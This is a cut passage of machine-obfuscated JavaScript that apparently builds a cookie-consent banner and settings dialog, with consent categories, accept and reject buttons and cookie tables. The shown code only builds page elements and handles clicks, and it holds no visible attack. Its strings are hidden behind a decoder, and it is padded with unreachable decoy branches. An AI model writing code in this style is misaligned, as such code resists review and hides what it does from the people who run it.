_0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return 